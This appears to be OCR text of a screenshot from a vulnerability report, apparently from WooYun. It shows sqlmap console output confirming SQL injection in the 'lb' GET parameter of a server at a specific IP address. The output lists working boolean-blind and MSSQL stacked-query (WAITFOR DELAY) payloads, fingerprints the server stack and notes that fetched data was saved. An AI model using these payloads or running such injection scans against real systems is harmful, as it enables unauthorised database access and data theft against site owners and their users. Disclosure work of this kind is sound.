 管理员: Windows 命令处理程序
---
Parameter: lb (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lb=zc' AND 8344=8344 AND 'FgXv'='FgXv
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: lb=zc';WAITFOR DELAY '0:0:5'--
---
[21:24:29] [INFO] testing Microsoft SQL Server
[21:24:29] [INFO] confirming Microsoft SQL Server
[21:24:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[21:24:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[21:24:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.115.170.32'
[*] shutting down at 21:24:30
C:\Windows\System32>
www.wooyun.org